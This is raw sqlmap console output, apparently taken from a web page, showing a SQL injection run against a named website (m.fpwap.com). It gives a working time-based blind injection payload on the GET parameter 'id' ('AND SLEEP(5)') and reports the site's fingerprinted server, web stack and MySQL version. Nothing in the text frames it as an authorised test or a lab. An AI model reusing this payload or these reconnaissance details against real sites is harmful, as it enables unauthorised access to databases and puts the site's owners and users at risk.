 [*] starting at: 17:10:06
[17:10:06] [INFO] using 'D:\Python27\sqlmap\output\m.fpwap.com\session' as session file
[17:10:06] [INFO] resuming injection data from session file
[17:10:06] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[17:10:06] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=5335 AND SLEEP(5)&r=resource/show&vid=2
---
[17:10:06] [INFO] the back-end DBMS is MySQL
[17:10:06] [INFO] fetching banner
[17:10:06] [INFO] read from file 'D:\Python27\sqlmap\output\m.fpwap.com\session': 5.1.57-community
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
banner:    '5.1.57-community'
[17:10:06] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\output\m.fpwap.com'
[*] shutting down at: 17:10:06